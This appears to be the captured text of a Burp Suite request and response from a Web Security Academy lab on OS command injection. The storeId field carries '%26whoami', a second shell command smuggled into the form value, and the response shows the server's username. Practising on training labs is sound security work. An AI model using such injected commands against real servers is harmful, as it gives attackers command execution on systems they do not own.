 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac0f1f4c1f9ea6c8809e0a61002f00fc.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://ac0f1f4c1f9ea6c8809e0a61002f00fc.web-security-academy.net/prod
uct?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Origin:
https://ac0f1f4c1f9ea6c8809e0a61002f00fc.web-security-academy.net
10 Content-Length: 30
11 DNT: 1
12 Connection: close
13 Cookie: session=GNmCAiM6tu6cSo7Ekt3xfYYcAy0wZTnG
14
15 productId=1&storeId=1%26whoami
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Connection: close
4 Content-Length: 16
5
6 peter-XTkQRq
7 62
8